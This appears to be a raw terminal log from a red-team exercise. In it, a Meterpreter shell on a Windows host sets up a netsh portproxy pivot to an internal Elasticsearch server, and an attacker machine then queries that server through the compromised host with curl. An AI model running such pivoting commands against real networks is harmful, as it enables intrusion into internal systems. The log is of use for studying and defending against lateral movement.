 meterpreter > shell
Process 2812 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>netsh interface portproxy add v4tov4 listenport=9091 listenaddress=0.0.0.0 connectport=9200 connectaddress=10.10.1.104
netsh interface portproxy add v4tov4 listenport=9091 listenaddress=0.0.0.0 connectport=9200 connectaddress=10.10.1.104
C:\Windows\system32>
AttackerRedTeam
AttackerRedTeam:   curl http://192.168.1.78:9091
{
  "status" : 200,
  "name" : "Mongoose",
  "version" : {
    "number" : "1.1.1",
    "build_hash" : "f1585f096d3f3985e73456debdc1a0745f512bbc",
    "build_timestamp" : "2014-04-16T14:27:12Z",
    "build_snapshot" : false,
    "lucene_version" : "4.7"
  },
  "tagline" : "You Know, for Search"
}
AttackerRedTeam: